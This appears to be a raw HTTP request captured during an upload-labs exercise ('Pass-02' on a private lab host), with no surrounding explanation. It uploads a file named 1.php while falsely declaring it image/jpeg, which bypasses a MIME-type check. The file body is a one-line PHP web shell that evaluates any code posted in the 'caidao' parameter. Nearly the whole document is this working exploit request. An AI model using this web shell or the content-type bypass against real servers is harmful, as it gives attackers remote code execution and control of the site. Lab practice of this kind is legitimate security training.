 POST /Pass-02/index.php HTTP/1.1
Host: 192.168.86.137:4000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------171255445013829669901694775579
Content-Length: 389
Origin: http://192.168.86.137:4000
Connection: close
Referer: http://192.168.86.137:4000/Pass-02/index.php
Upgrade-Insecure-Requests: 1

-----------------------------171255445013829669901694775579
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg

<?php @eval($_POST['caidao']);?>
-----------------------------171255445013829669901694775579
Content-Disposition: form-data; name="submit"

上传
-----------------------------171255445013829669901694775579--